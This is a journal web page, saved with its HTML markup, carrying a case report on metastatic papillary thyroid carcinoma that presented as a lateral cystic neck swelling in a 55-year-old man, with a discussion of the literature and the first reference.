

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/article.php?journal=33&article=1551&article_title=Metastatic%20Papillary%20Thyroid%20Carcinoma%20Presenting%20as%20Lateral%20Cystic%20Swelling%20of%20The%20Neck%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%20A%20Case%20Report%20and%20Review%20of%20Literature
body_size: 12806
content:

 			

<!doctype html>
<html>
<head>
<base href="https://www.scitcentral.com/" target="">
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>SCITECH - Metastatic Papillary Thyroid Carcinoma Presenting as Lateral Cystic Swelling of The Neck – A Case Report and Review of Literature - Journal of Otolaryngology and Neurotology Research(ISSN:2641-6956)</title>

<link rel="Shortcut Icon" href="images/favicon.ico"/>

<link href="css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="stylesheets/acc_menu.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">
<script src="js/jquery.min.js"></script>
<script src="js/ajaxCalls.js" type="text/javascript"></script>

<link src="http://maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">

<link rel="stylesheet" href="lightbox/css/lightbox.css">

<script src="lightbox/js/jquery-1.11.0.min.js"></script>
<script src="lightbox/js/lightbox.js"></script>	
<style>
    .socialicons a{
    padding:05px;
    color:#333;
    font-size:14px;
    border-radius:50px;
    padding:5px;
    
}
.socialicons a i {
 padding: 0px;
    font-size: 14px;
    width: 16px;
    height: 16px;
    text-align: center;
    text-decoration: none;
    margin: 12px 0px;;
}
.socialicons a:hover{
    
    color:#fff;
    border:1px solid#42aae2;
    border-radius:50px;
    opacity: 0.7;
    
}
</style>

</head>
<body>
<div class="mainwrapper">
  <!--mainwrapper-->
  <!--header-->
                                        








  
  
  
<div class="header">
    <!--header-->
    <div class="logo"><a href="index.php"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header_inner">
      <!--right_header-->
      <div class="navigation_inner_top">
        <div class="journal_search">
        <form action="searchArticles.php" name="artSearch">
		<input name="txtSearch" class="journalsearchdiv" placeholder="Search Article here" type="text">
        <input name="journal" class="journalsearchdiv" value="33" type="hidden">
		<input name="" class="search_button" type="submit" value="GO" >
		</form>
      </div>
		
		<ul class="menu_nav_inner">
		  <li><a href="index">Home</a></li>
          <li><a href="faq">FAQ</a></li>
          <li><a href="contact">Contact Us</a></li>
        </ul>
      </div>
	  
	  
      <div class="navigation_bottom ">
        <!--navigation_bottom-->
        <div class="innerheadingdiv">
          		  <script src="js/jquery_002.js"></script>
			<script src="js/cbpHorizontalMenu.js"></script>
			<script>
						$(function() {
							cbpHorizontalMenu.init();
						});
						$(document).ready(function(){
				
				//Check to see if the window is top if not then display button
				
				
			});
					</script>
					
		<style>
		.logo {
    width: 26%;
		    
		}
		
.right_header_inner {
    width: 74%;}
		    .innerheader_heading {

		        padding-top: 10px;
		        width: 56%;
		    }
		</style>	
			
				
				  <div id="typer" class="innerheader_heading">Journal of Otolaryngology and Neurotology Research(ISSN:2641-6956)</div>
				  <script src="js/jquery.js"></script>
				  <script>
						var win = $(window),
							foo = $('#typer');
			
						foo.typer(['Journal of Otolaryngology and Neurotology Research(ISSN:2641-6956)']);
			
						// unneeded...
						win.resize(function(){
							var fontSize = Math.max(Math.min(win.width() / (1 * 10), parseFloat(Number.POSITIVE_INFINITY)), parseFloat(Number.NEGATIVE_INFINITY));
			
							foo.css({
							 //   fontSize: fontSize * .3 + 'px'
							});
						}).resize();
					</script>
					<style>
					    .offer_png1 {
    position: absolute;
    top: 81px;
    right: 13px;
    width: auto;
    height: auto;
    z-index: 99;
   /* background-image: url(../images/offer.png);
    background-size: cover;
    background-position: center;*/
    -webkit-animation: zoom linear 1s infinite;
    animation: zoom linear 1s infinite;
}
.offer_png1 span {
    position: relative;
    text-align: center;
    vertical-align: middle;
    color: #0e0e0e;
    font-size: 24px;
}
					</style>
					
														<a href="" class="offer_png1">
					    <img  src="pubmedImages/23.png">
					    
					  
				</a>
									
        
		
        </div>
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>
  
  
<link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>
  
  
  <div>
        <ul class="inner_menu" >
          <li ><a href="journals/33">Home</a></li>
          <li ><a href="editorboard/33">Editorial Board</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu2">Guidelines</a></li>
		   <li><a href="specialIssues/33">Special Issues</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu1">Articles</a></li>
                            <li ><a href="menuscript.php?journal=33">Submit Manuscript</a></li>
		   <li ><a href="indexing1.php?journal=33"  data-flexmenu="flexmenu3">Indexing</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="articles/33/1/Press" title="" >Articles in Press</a> </li>
			<li ><a href="articles/33/2/Current-Issues" title="" >Current Issue</a> </li>
			<li ><a href="archives.php?journal=33&articleStat=archives" title="" >Archives</a> </li>
		</ul>
		
		<ul id="flexmenu2" class="flexdropdownmenu" >
							<li><a href="guideline/21/33" >Author Guidelines</a> </li>
					</ul>
		
		
		<ul id="flexmenu3" class="flexdropdownmenu" >
			
				<li><a href="indexing/33" > Indexing Completed</a> </li>
			
		</ul>


		
	</div>
	
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75310413-1', 'auto');
  ga('send', 'pageview');

</script>

  
  
  
  
  
  
    <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    <div class="maininnercontent">
      <div class="innerleftcontent">
			
			<div class="welcome_maindiv">
       		 <div class="article_main_title" style="background-color:#F3F3F3;color:#990000; padding:8px 3px; margin-bottom:8px;">Case Report</div>
			 <div class="article_main_title" style="font-weight:600;">Metastatic Papillary Thyroid Carcinoma Presenting as Lateral Cystic Swelling of The Neck – A Case Report and Review of Literature</div>
			<div class="white_text">
			
			<table width="99%" cellpadding="0" cellspacing="0">
				
				<tr>
					<td class="j_short">Amna Khalil*, Sadaf Zia, Sumayya Yahya, Hafsah Arshad Ali Khan, Iqbal A Muhammad Khyani and Salman Matiullah</td>
				</tr>
				
				<tr>
					<td height="10"></td>
				</tr>
				<tr>
					<td><span class="j_short">Corresponding Author: </span> Amna Khalil, Department of Otolaryngology, Dow University Hospital, DIMC, DUHS, Karachi, Pakistan</td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
				<tr>
					<td>
												<span class="j_short">Received: </span> May 25, 2020;
												
						
												<span class="j_short">Revised: </span> June 01, 2020; 
																		<span class="j_short">Accepted: </span> May 30, 2020 
												
						
																		<span class="j_short">Available Online: </span> July 05, 2020	 
											</td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
				
								
				
								<tr>
					<td><span class="j_short">Citation: </span>Khalil A, Zia S, Yahya S, Khan HAA, Khyani IAM, et al. (2020) Metastatic Papillary Thyroid Carcinoma Presenting as Lateral Cystic Swelling of The Neck – A Case Report and Review of Literature. J Otolaryngol Neurotol Res, 3(2): 80-83.</td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
												<tr>
					<td><span class="j_short">Copyrights: </span>©2020 Khalil A, Zia S, Yahya S, Khan HAA, Khyani IAM, et al. This is an open-access article distributed under the terms of the Creative Commons Attribution License, which permits unrestricted use, distribution, and reproduction in any medium, provided the original author and source are credited.  </td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
								
				
			
				<tr>
					<td>
					
					
					</td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
<style>
		    
.smGlobalBtn { /* global button class */
    display: inline-block;
    position: relative;
    cursor: pointer;
    width: 25px;
    height: 25px;
    border:2px solid #ddd; /* add border to the buttons */
   /* box-shadow: 0 3px 3px #999;*/
    
    text-decoration: none;
    text-align: center;
    color: #fff;
    font-size: 12px;
    font-weight: normal;
    line-height: 2em;
    border-radius: 10px;
    -moz-border-radius:7px;
    -webkit-border-radius:7px;
}

/* facebook button class*/
.facebookBtn{
   
    color: #fff;
    background: #3c589a;
    
}

.facebookBtn:before{ /* use :before to add the relevant icons */
    font-family: "FontAwesome";
    content: "\f09a"; /* add facebook icon */
}

.facebookBtn:hover{
         background: #fff;
     color:#3c589a;/* change the border color on mouse hover */
     
      border-color: #3c589a;
}

/* twitter button class*/
.twitterBtn{
    background: #55acee;
}

.twitterBtn:before{
      font-family: "FontAwesome";
      content: "\f099"; /* add twitter icon */
      
}

.twitterBtn:hover{
      color: #55acee;
      background: #fff;
      border-color: #55acee;
}

/* google plus button class*/
.googleplusBtn{
    background: #cc402f;
}

.googleplusBtn:before{
      font-family: "FontAwesome";
      content: "\f0d5"; /* add googleplus icon */
}

.googleplusBtn:hover{
      color: #cc402f;
      background: #fff;
      border-color: #cc402f;
}

/* linkedin button class*/
.linkedinBtn{
    background: #0077b5;
}

.linkedinBtn:before{
      font-family: "FontAwesome";
      content: "\f0e1"; /* add linkedin icon */
}

.linkedinBtn:hover{
      color: #0077b5;
      background: #fff;
      border-color: #0077b5;
}

/* pinterest button class*/
.pinterestBtn{
    background: #cb2027;
}

.pinterestBtn:before{
      font-family: "FontAwesome";
      content: "\f0d2"; /* add pinterest icon */
}

.pinterestBtn:hover{
      color: #cb2027;
      background: #fff;
      border-color: #cb2027;
}

/* tumblr button class*/
.tumblrBtn{
    background: #3a5876;
}

.tumblrBtn:before{
      font-family: "FontAwesome";
      content: "\f173"; /* add tumblr icon */
}

.tumblrBtn:hover{
      color: #3a5876;
      background: #fff;
      border-color: #3a5876;
}

/* rss button class*/
.rssBtn{
    background: #e88845;
}

.rssBtn:before{
      font-family: "FontAwesome";
      content: "\f09e"; /* add rss icon */
}

.rssBtn:hover{
      color: #e88845;
      background: #fff;
      border-color: #e88845;
}


/* Instagram button class*/
.twittwrBtn{
    background: #cc402f;
}

.twittwrBtn:before{
      font-family: "FontAwesome";
      content: "\f0d5"; /* add instagram icon */
}

.twittwrBtn:hover{
      color: #cc402f;
      background: #fff;
      border-color: #cc402f;
}


.likeBtn{
    background: #428bca;
}

.likeBtn:before{
      font-family: "FontAwesome";
      content: "\f164"; /* add instagram icon */
}

.likeBtn:hover{
      color: #428bca;
      background: #fff;
      border-color: #428bca;
}
/* Pintrest button class*/
.pintrestBtn{
    background: #df0019;
}

.pintrestBtn:before{
      font-family: "FontAwesome";
      content: "\f231"; /* add instagram icon */
}

.pintrestBtn:hover{
      color: #df0019;
      background: #fff;
      border-color: #df0019;
}

/* whatsapp button class*/
.wappBtn{
    background: #24cb63;
}

.wappBtn:before{
      font-family: "FontAwesome";
      content: "\f232"; /* add instagram icon */
}

.wappBtn:hover{
      color: #24cb63;
      background: #fff;
      border-color: #24cb63;
}


/* print button class*/
.printBtn{
    background: #ea957e;
}

.printBtn:before{
      font-family: "FontAwesome";
      content: "\f02f"; /* add instagram icon */
}

.printBtn:hover{
      color: #ea957e;
      background: #fff;
      border-color: #ea957e;
}
/* link button class*/
.slinkBtn{
    background: #ffc112;
}

.slinkBtn:before{
      font-family: "FontAwesome";
      content: "\f0c1"; /* add instagram icon */
}

.slinkBtn:hover{
      color: #ffc112;
      background: #fff;
      border-color: #ffc112;
}
/* reddit button class*/
.redditBtn{
    background: #f7620b;
}

.redditBtn:before{
      font-family: "FontAwesome";
      content: "\f281"; /* add instagram icon */
}

.redditBtn:hover{
      color: #f7620b;
      background: #fff;
      border-color: #f7620b;
}
/* gmail button class*/
.gmailBtn{
    background: #cf4b3d;
}

.gmailBtn:before{
      font-family: "FontAwesome";
      content: "\f003"; /* add instagram icon */
}

.gmailBtn:hover{
      color: #cf4b3d;
      background: #fff;
      border-color: #cf4b3d;
}


		</style>				
				<tr style="padding-left:10px;">
					<td>
					    <span class="" style="margin-top:0px;"> <span class="j_short">Share </span>:
                          <a title="Facebook" class="smGlobalBtn facebookBtn "  href="http://www.facebook.com/sharer.php?u=https://www.scitcentral.com/article.php?journal=33&article=1551&article_title=Metastatic Papillary Thyroid Carcinoma Presenting as Lateral Cystic Swelling of The Neck ��� A Case Report and Review of Literature" target="_blank"></a>
                          <a title="Twitter" class="twitterBtn smGlobalBtn"  href="https://twitter.com/share?text=Metastatic Papillary Thyroid Carcinoma Presenting as Lateral Cystic Swelling of The Neck ��� A Case Report and Review of Literature...&url=https://www.scitcentral.com/article.php?journal=33&article=1551&article_title=Metastatic Papillary Thyroid Carcinoma Presenting as Lateral Cystic Swelling of The Neck ��� A Case Report and Review of Literature" target="_blank"></a>
                          <a title="LinkedIn" class="linkedinBtn smGlobalBtn"  href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.scitcentral.com/article/33/1551/Metastatic Papillary Thyroid Carcinoma Presenting as Lateral Cystic Swelling of The Neck ��� A Case Report and Review of Literature&title=Metastatic Papillary Thyroid Carcinoma Presenting as Lateral Cystic Swelling of The Neck ��� A Case Report and Review of Literature&source=Scitechcentral" target="_blank"></a>
                          <a title="GooglePlus" class="twittwrBtn smGlobalBtn"  href="https://plus.google.com/share?url=https://www.scitcentral.com/article.php?journal=33&article=1551&article_title=Metastatic Papillary Thyroid Carcinoma Presenting as Lateral Cystic Swelling of The Neck ��� A Case Report and Review of Literature" target="_blank"></a>
                   <a title="Like" class="likeBtn smGlobalBtn"  href="" ></a>
                  
                   <!--  <a  class="wappBtn smGlobalBtn"  href="https://web.whatsapp.com/send?text=Metastatic Papillary Thyroid Carcinoma Presenting as Lateral Cystic Swelling of The Neck ��� A Case Report and Review of Literaturehttps://www.scitcentral.com/article.php?journal=33&article=1551&article_title=Metastatic Papillary Thyroid Carcinoma Presenting as Lateral Cystic Swelling of The Neck ��� A Case Report and Review of Literature" target="_blank"></a>
                       
	        <a title="Pintrest" target="_blank" class="pintrestBtn smGlobalBtn" href="" ></a>
		    <a title="Whatsapp" target="_blank" class="wappBtn smGlobalBtn" href="" ></a>
		    <a target="_blank" title="Print" class="printBtn smGlobalBtn" href="" ></a>
		    <a target="_blank" title="Copy Linl" class="slinkBtn smGlobalBtn" href="" ></a>
		    <a target="_blank" title="Reddit" class="redditBtn smGlobalBtn" href="" ></a>
		    <a target="_blank" title="Gmail" class="gmailBtn smGlobalBtn" href="" ></a></span>-->
                    </td>
				</tr>
			</table>
				<style>
			    .innerbx2{
    width: 100%;
    /*width: 33%;*/
    display: table;
    padding: 15px 0;
    text-align: center;
    margin-top: 20px;
    border-radius: 20px;
    
           background: -webkit-linear-gradient(45deg,#4d58b1 0,#db68cf 100%);
            background: linear-gradient(to right,#4c55a6 0,#5163de 100%);
            
}
.innerbx2 ul{list-style: none; width: 100%; display: table;}
.innerbx2 li {
    width: 50%;
   /* width: 100%;*/
    float: left;
    font-size: 24px;
    color: #fff;
   /* margin-left: 22%;*/
}
.innerbx2 li p{font-size: 42px;}
.innerbx2 li span {
    margin-left: 10px;
    font-size: 36px;
    line-height: 1;
    font-weight: 600;
    color: #fff;
}


			</style>
			<div style="width:100%">
			<div class="innerbx2">
          <ul class="">
            						<li><p><span class="counter">4694</span></p>Views & Citations</li>
            							<li><p><span class="counter">3694</span></p>Likes & Shares</li>
            					
						           
          </ul>
    </div>	
    </div>
    
 <!--counter-->
    <script src="js/waypoints.min.js"></script> 
    <script src="js/jquery.counterup.min.js"></script> 
    <script>
        jQuery(document).ready(function( $ ) {
            $('.counter').counterUp({
                delay: 5,
                time: 2000
            });
        });
    </script>
    <!--counter-->
			
			
						</div>
	
	
	 <div class="maindiv_tabs"><!--maindiv_tabs start-->
<style>
    .tab-container ol{
        padding-left: 20px;
    }
</style>

<div id="tab-container" class='tab-container'>
 <ul class='etabs'>
   <li class='tab'><a href="#tabs1">Abstract </a></li>
   <li class='tab'><a href="#tabs2">Full Text</a></li>
   <li class='tab'><a href="#tabs3">References</a></li>
   <li class='tab'><a href="#tabs4">Tables</a></li>
   <li class='tab'><a href="#tabs5">Images</a></li>
   <li class='tab'><a href="#tabs6">PDF</a></li>
   <li class='tab'><a href="#tabs7">Statistics</a></li>
   </ul>
 <div class='panel-container'>
  <div id="tabs1">
   	<p class="MsoNormal" style="text-align: justify;"><span style="font-family: 'times new roman'; font-size: medium;"><strong>Introduction:</strong> Carcinoma of the thyroid gland accounts for approximately 1% of all malignancies. An isolated cystic lesion as the presenting sign of papillary thyroid carcinoma (PTC) is extremely rare. It is even more unusual if there is no associated malignancy in the thyroid gland and the origin of the metastatic lesion remain unclear. Most such cases have been dealt with complete removal of the thyroid gland followed by appropriate radiotherapy having good prognosis.</span></p>
<p class="MsoNormal" style="text-align: justify;"><span style="font-family: 'times new roman'; font-size: medium;"><strong>Case report: </strong>We present an unusual case of Metastatic Papillary Carcinoma of the Thyroid presenting as a left lateral neck swelling of cystic nature. The case is of a middle-aged gentleman who presented with a solitary cystic mass on the left side of neck. The case is unique as the thyroid gland itself was free from disease. Thyroid scan showed normal thyroid status, with no cold nodules in neck identified and the swelling over left side of neck was extra thyroidal. <span lang="EN-IN">Fine needle aspiration</span></span></p>
<p class="MsoNormal" style="text-align: justify;"><span style="font-family: 'times new roman'; font-size: medium;"><span lang="EN-IN">cytology (FNAC)</span> of the swelling was suggestive of cyst. Patient was advised computed tomography (CT) scan of neck with contrast. Excisional biopsy of the swelling confirmed the diagnosis of metastatic papillary thyroid carcinoma.</span></p>
<p class="MsoNormal" style="text-align: justify;"><span style="font-family: 'times new roman'; font-size: medium;"><strong>Conclusion:</strong> Metastatic presentation of papillary thyroid carcinoma as a lateral neck swelling is indeed a diagnostic challenge. This case report accentuates that patients presenting with a solitary lateral neck swelling must be treated with high index of suspicion. Excisional biopsy is indicated in all such presentations to rule out malignancy if fine needle aspiration cytology (FNAC) comes out to be inconclusive.<br /></span>&nbsp;</p>
<p class="MsoNormal" style="text-align: justify;"><span style="font-family: 'times new roman'; font-size: medium;"><strong>Keywords:</strong> Cyst, Neck, Fine needle aspiration, Metastatic, Papillary Thyroid Carcinoma</span></p>  </div>
  <div id="tabs2">
  		
		<div class="WordSection1">
<p class="MsoNormal" style="text-align: justify; margin-bottom: 6pt;"><span style="font-family: 'times new roman'; font-size: medium;"><strong><span lang="EN-AU">INTRODUCTION</span></strong></span></p>
<p class="MsoNormal" style="text-align: justify; margin-bottom: 6pt;"><span style="font-family: 'times new roman'; font-size: medium;">Swellings of the neck are common complaints. Majority of cases are inflammatory lumps that resolve within few weeks, persistent lymph nodes can be signs of chronic disease or underlying malignancies. </span></p>
<p class="MsoNormal" style="text-align: justify; margin-bottom: 6pt;"><span style="font-family: 'times new roman'; font-size: medium;">Carcinoma of the thyroid gland accounts for approximately 1% of all malignancies. 10-15% of these cases manifest as cervical lymphadenopathy with an occult primary lesion. Isolated cystic metastasis as the presenting sign is extremely rare. Forty-two such cases have been reported previously [1]. Papillary thyroid carcinoma presenting as an isolated lateral neck mass is rare. It is even more unusual if there is no associated malignancy in the thyroid gland and the origin of the metastatic lesion remain unclear.</span></p>
<p class="MsoNormal" style="text-align: justify; margin-bottom: 6pt;"><strong><span style="font-family: 'times new roman'; font-size: medium;">CASE SUMMARY</span></strong></p>
<p class="MsoNormal" style="text-align: justify; margin-bottom: 6pt;"><span style="font-family: 'times new roman'; font-size: medium;">A 55-year-old male patient with no known co-morbid presented in outpatient departmen (OPD) of Otolaryngology, Head &amp; Neck Surgery department with a painless, slow-growing swelling on the left side of the neck for two years. There was no associated fever or weight loss. </span></p>
<p class="MsoNormal" style="text-align: justify; margin-bottom: 6pt;">&nbsp;</p>
<p class="MsoNormal" style="text-align: justify; margin-bottom: 6pt;"><span style="font-family: 'times new roman'; font-size: medium;">On examination, there was a single swelling on the left side of the neck, extending superiorly to level of hyoid bone and inferiorly up to supraclavicular region. It was a non-tender, smooth, soft and cystic swelling of about 7 x 3 cm in size. The thyroid gland and cervical lymph nodes were not palpable and the rest of the ENT examination was unremarkable.</span></p>
<div class="WordSection1">
<p class="MsoNormal" style="text-align: justify; margin-bottom: 6pt;"><span style="font-family: 'times new roman'; font-size: medium;">Ultrasound neck showed a large cystic mass on the left side of neck suggestive of necrotic lymph nodes. Thyroid gland appeared normal in size and shape. Small multiple hypo echoic nodules were visible in right lobe, one measuring 0.3x0.2 cm. The small size of the nodules was also difficult to get the exact location while doing fine needle aspiration cytology (FNAC) for confirmation of presence or absence of malignancy. Therefore, these nodules were not further investigated with FNAC of thyroid.</span></p>
<p class="MsoNormal" style="text-align: justify; margin: 6pt 0in;"><span style="font-family: 'times new roman'; font-size: medium;">Thyroid scan showed normal thyroid status, with no cold nodules in neck identified and the swelling over left side of neck was extra thyroidal. FNAC of the swelling was suggestive of cyst. Patient was advised computed tomography (CT) scan of neck with contrast.</span></p>
<p class="MsoNormal" style="text-align: justify; margin: 6pt 0in;"><span style="font-family: 'times new roman'; font-size: medium;">CT scan of neck with contrast revealed a multi-loculated cystic mass lesion in the posterior triangle of the left side of neck with thin enhancing septa. Thyroid gland did not show any nodule on CT scan neck. Bilateral cervical lymphadenopathy less than 1 cm at level I and II was also seen. Findings were more in favour of a benign neoplastic lesion such as lymphangioma. Excisional biopsy of mass was advised <strong>(Figures 1 and 2)</strong>. Per-operatively, the lesion was a vascular looking mass just beneath the sternocleidomastoid muscle. There was no soft tissue connection with the left thyroid lobe. The mass was excised completely, and the wound was closed over negative pressure drain. Patient&rsquo;s post-operative recovery was uneventful. </span></p>
<p class="MsoNormal" style="text-align: justify; margin-bottom: 6pt;"><span style="font-family: 'times new roman'; font-size: medium;">Histopathology report of the mass showed cystic lymph node exhibiting a metastatic lesion with a papillary&nbsp; architecture. The tumor cells show positive staining for Thyroid transcription factor 1. The histopathology concluded that the neck lump was Metastatic Papillary Carcinoma of Thyroid Gland. </span></p>
<p class="MsoNormal" style="text-align: justify; margin-bottom: 6pt;"><span style="font-family: 'times new roman'; font-size: medium;">As this was an unusual case, a multi-disciplinary meeting was called to discuss the best possible option for the patient&rsquo;s management. The recommendation was for &lsquo;Total Thyroidectomy&rsquo; followed by radioactive iodine-ablation as the next step of management. However, the patient refused for any further surgery. </span></p>
<p class="MsoNormal" style="text-align: justify; margin-bottom: 6pt;"><span style="font-family: 'times new roman'; font-size: medium;">To further evaluate the status of thyroid, an ultrasound neck was repeated for post-operative evaluation which showed multiple iso-echoic nodules in the right lobe of thyroid gland, one measuring 0.3 cm in diameter. Left lobe of thyroid gland was normal with no solid or cystic nodules seen. Small sub-centimeter lymph nodes were noted in the upper part of right side of the neck.</span></p>
<p class="MsoNormal" style="text-align: justify; margin-bottom: 6pt;"><span style="font-family: 'times new roman'; font-size: medium;">Considering that the left thyroid lobe was absolutely normal on the side of the lesion, the thyroid scan was normal with no cold nodules and the patient was asymptomatic, he was advised for monthly follow up. Evaluation was repeated one year post-operatively and follow up ultrasound done at this visit revealed a normal thyroid gland with no evidence of cervical lymphadenopathy. After three years post-operative follow-up, clinically there was no swelling in the neck or thyroid gland.</span></p>
<p class="MsoNormal" style="text-align: justify; margin: 6pt 0in;"><strong><span style="font-family: 'times new roman'; font-size: medium;">DISCUSSION</span></strong></p>
<p class="MsoNormal" style="text-align: justify; margin: 6pt 0in;"><span style="font-family: 'times new roman'; font-size: medium;">Cystic lesions such as Branchial cleft cysts, Dermoid cysts, Hemangioma and Cystic Hygroma can all present as lateral neck swellings. However, the clinical evaluation of adults through middle to older age group presenting with lateral neck lumps is aimed more specifically at the exclusion of malignancy especially when the patient presents with a slow growing painless neck mass. Therefore, thorough evaluation is a must to reach an accurate diagnosis. </span></p>
<p class="MsoNormal" style="text-align: justify; margin: 6pt 0in;"><span style="font-family: 'times new roman'; font-size: medium;">In our patient, taking his age and the nature of the lump under consideration we had to come to a diagnosis of exclusion, suspecting a malignancy. In a similar case reported by P Krishnappa, a cystic lesion in the patient&rsquo;s neck laterally proved to be an occult papillary carcinoma [1].</span></p>
<p class="MsoNormal" style="text-align: justify; margin: 6pt 0in;"><span style="font-family: 'times new roman'; font-size: medium;">The most specific sonographic finding of papillary carcinoma is the presence of punctuate, non-shadowing echogenic foci termed micro-calcifications, associated with psammoma bodies for suspecting papillary thyroid carcinoma. This is the finding having high specificity (85-95%) and low sensitivity (25-59%) [2]. Although FNAC is reported as being highly accurate by Lowhagen and his colleagues [3], there can be a high rate of unsatisfactory aspirates, particularly in cystic or partly cystic swellings. This was true in our case&nbsp; in&nbsp; which&nbsp; only&nbsp; the&nbsp; confirmation&nbsp; of&nbsp; the&nbsp; cystic&nbsp; nature&nbsp; of&nbsp; the&nbsp; swelling&nbsp; was&nbsp; obtained. The size of nodules in thyroid gland which are considered significant for suspicion of malignancy is 0.5 cm; the reported ones in our case were less than that, therefore did not appear significant preoperatively. As the nodules within the thyroid gland were small (0.3 cm) and were on the contralateral side of the cystic neck lesion, the FNAC of thyroid nodule itself was not attempted. CT scan neck revealed a multi-loculated cystic mass lesion with enhancing&nbsp; septa favoring a benign neoplastic lesion. The thyroid gland was reported normal on CT scan.</span></p>
<p class="MsoNormal" style="text-align: justify; margin: 6pt 0in;"><span style="font-family: 'times new roman'; font-size: medium;">If the results of the ultrasound scan and FNAC are inconclusive, excisional biopsy of the cyst is essential so as to rule out malignancy and to avoid the delay in the diagnosis and management [4]. The histopathology revealed Metastatic Papillary Carcinoma of Thyroid Gland.</span></p>
<p class="MsoNormal" style="text-align: justify; margin: 6pt 0in;"><span style="font-family: 'times new roman'; font-size: medium;">Solitary lateral cervical cystic mass is an uncommon presentation of papillary thyroid carcinoma (PTC) [4]. In up to 20% of all patients, lymph node metastases may even be the sole or initial manifestation of disease (occult primary tumor) [5]. According to the patients reviewed by Monchik JM, sometimes the primary thyroid tumor is less than 1 cm and at other times only microscopic, the extensive nodal metastasis has led them to favor near total or total thyroidectomy and modified neck dissection in this entity [6].</span></p>
<p class="MsoNormal" style="text-align: justify; margin: 6pt 0in;"><span style="font-family: 'times new roman'; font-size: medium;">Rarely, PTC presents as a lateral cystic neck mass without palpable lesion in the thyroid gland. The origin of these cysts is controversial. Some authors think that it represents a malignant transformation of ectopic thyroid tissue. Others think that it represents a secondary metastatic spread from occult thyroid lesion to the lymph node which underwent central liquefaction with cystic formation [7].</span></p>
<p class="MsoNormal" style="text-align: justify; margin: 6pt 0in;"><span style="font-family: 'times new roman'; font-size: medium;">In the case series by Al-Ashaa [4], five patients with papillary thyroid carcinoma presenting as a lateral neck cyst were studied, three patients had total thyroidectomy and modified radical neck dissection out of which two patients were followed up for 5 years and were completely free of the disease.</span></p>
<p class="MsoNormal" style="text-align: justify; margin: 6pt 0in;"><span style="font-family: 'times new roman'; font-size: medium;">&nbsp;One out of every 10 lateral cervical cysts in young adult patients represents lymphatic metastases from occult thyroid&nbsp; carcinoma. The appearance of a solitary lateral cervical cystic mass as the only initial presenting symptom of occult thyroid carcinoma is extremely rare, with&nbsp; approximately 40 cases previously reported in the literature. Seven et al. [8] have reported 11% of thyroid&nbsp; malignancy in patients with primary diagnosis of lateral cervical cyst. Our patient had refused &lsquo;Total thyroidectomy with neck dissection so he was advised to keep a regular follow up.</span></p>
<p class="MsoNormal" style="text-align: justify; margin: 6pt 0in;"><span style="font-family: 'times new roman'; font-size: medium;">On follow up, ultrasound neck after 1 year revealed no cervical lymphadenopathy and a completely normal thyroid gland. On three years&rsquo; post-operative follow up, clinically there is no thyroid or lateral neck swelling. According to published studies of previous case reports, most&nbsp; were dealt with complete removal of the thyroid gland followed by appropriate radiotherapy and good prognosis. In our case, the patient is free of disease three years post-operatively though the patient had refused treatment advised. However, the origin of the metastatic lesion remains unknown.</span></p>
<p class="MsoNormal" style="text-align: justify; margin: 6pt 0in;"><strong><span style="font-family: 'times new roman'; font-size: medium;">CONCLUSION</span></strong>&nbsp;</p>
<p class="MsoNormal" style="text-align: justify; margin: 6pt 0in;"><span style="font-family: 'times new roman'; font-size: medium;">Solitary lateral cystic swelling of the neck is an uncommon presentation of papillary thyroid carcinoma, when occurs is usually considered as a benign lesion. Metastatic presentation of PTC as a lateral neck swelling is indeed a diagnostic challenge. This case report accentuates that patients presenting with a solitary lateral neck swelling must be treated with high index of suspicion. Excisional biopsy is indicated in all such presentations to rule out malignancy if FNAC comes out to be inconclusive.</span></p>
</div>
<p class="MsoNormal" style="text-align: justify; margin-bottom: 6pt;"><span style="font-size: 10.0pt;">&nbsp;</span></p>
</div>	
	
  </div>

  <div id="tabs3">
   <p class="MsoListParagraph" style="margin: 0in 0in 6pt 17.85pt; text-indent: -17.85pt; line-height: normal;"><!-- [if !supportLists]--><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><span lang="EN-CA">1.<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><span lang="EN-CA" style="background: white;">Krishnappa PK (2009) Occult papillary carcinoma thyroid presenting as lateral cystic neck mass-A case report &amp; review of literature. Int J Pathology 10.</span></span></p>
